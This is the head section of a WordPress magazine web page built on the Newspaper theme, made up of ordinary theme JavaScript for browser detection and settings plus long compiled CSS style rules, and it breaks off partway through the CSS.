<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hotspotsmagazine.com/2013/06/12/need-wood-june-13-2013/?amp=1">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/hotspotsmagazine.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://hotspotsmagazine.com/2013/06/12/need-wood-june-13-2013/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/hotspotsmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#0376fe";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8584454758";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:15px}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Oswald}.td-mobile-content .sub-menu a{font-family:Merriweather}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Merriweather}.td-page-title,.td-category-title-holder .td-page-title{font-family:Oswald}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather}.td-page-content h1,.wpb_text_column h1{font-family:Oswald}.td-page-content h2,.wpb_text_column h2{font-family:Oswald}.td-page-content h3,.wpb_text_column h3{font-family:Oswald}.td-page-content h4,.wpb_text_column h4{font-family:Oswald}.td-page-content h5,.wpb_text_column h5{font-family:Oswald}.td-page-content h6,.wpb_text_column h6{font-family:Oswald}body,p{font-family:Merriweather}:root{--td_theme_color:#0376fe;--td_slider_text:rgba(3,118,254,0.7);--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#1e73be;--td_mobile_text_active_color:#ed1d24}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0376fe}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0376fe transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0376fe}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#0376fe}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#0376fe}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#0376fe}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#0376fe}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#003b4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Oswald}.td_module_wrap .td-post-author-name a{font-family:Merriweather}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Merriweather}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Merriweather}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Merriweather}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:13px;line-height:21px}.td_module_wrap .td-module-title{font-family:Merriweather}.td_module_1 .td-module-title{font-family:Oswald}.td_module_2 .td-module-title{font-family:Merriweather}.td_module_8 .td-module-title{font-family:Merriweather}.td_module_9 .td-module-title{font-family:Merriweather}.td_module_18 .td-module-title{font-family:Merriweather}.td_module_19 .td-module-title{font-family:Merriweather}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Merriweather}.post .td-post-header .entry-title{font-family:Merriweather}.td-post-template-default .td-post-header .entry-title{font-family:Oswald}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:17px;line-height:31px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather}.post .td_quote_box p,.page .td_quote_box p{font-family:Merriweather}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather}.td-post-content li{font-family:Merriweather}.td-post-content h1{font-family:Merriweather}.td-post-content h2{font-family:Merriweather}.td-post-content h3{font-family:Merriweather}.td-post-content h4{font-family:Merriweather}.td-post-content h5{font-family:Merriweather}.td-post-content h6{font-family:Merriweather}.post .td-category a{font-family:Merriweather}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Merriweather}.post header .td-post-date .entry-date{font-family:Merriweather}.post header .td-post-views span,.post header .td-post-comments{font-family:Merriweather}.post .td-post-next-prev-content span{font-family:Oswald}.post .td-post-next-prev-content a{font-family:Oswald}.post .author-box-wrap .td-author-name a{font-family:Oswald}.post .author-box-wrap .td-author-url a{font-family:"Merriweather Sans"}.post .author-box-wrap .td-author-description{font-family:"Merriweather Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Merriweather}.td_block_related_posts .entry-title a{font-family:Merriweather}.footer-text-wrap{font-family:Merriweather}.td-sub-footer-copy{font-family:"Merriweather Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Merriweather}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Merriweather}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Merriweather}.category .td-category a{font-family:"Merriweather Sans"}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0376fe}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn1 .tds-button8{background:#0376fe}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0376fe}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn2 .tds-button8{background:#0376fe}ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:15px}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Oswald}.td-mobile-content .sub-menu a{font-family:Merriweather}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Merriweather}.td-page-title,.td-category-title-holder .td-page-title{font-family:Oswald}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather}.td-page-content h1,.wpb_text_column h1{font-family:Oswald}.td-page-content h2,.wpb_text_column h2{font-family:Oswald}.td-page-content h3,.wpb_text_column h3{font-family:Oswald}.td-page-content h4,.wpb_text_column h4{font-family:Oswald}.td-page-content h5,.wpb_text_column h5{font-family:Oswald}.td-page-content h6,.wpb_text_column h6{font-family:Oswald}body,p{font-family:Merriweather}:root{--td_theme_color:#0376fe;--td_slider_text:rgba(3,118,254,0.7);--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#1e73be;--td_mobile_text_active_color:#ed1d24}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0376fe}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0376fe transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0376fe}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#0376fe}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#0376fe}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#0376fe}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 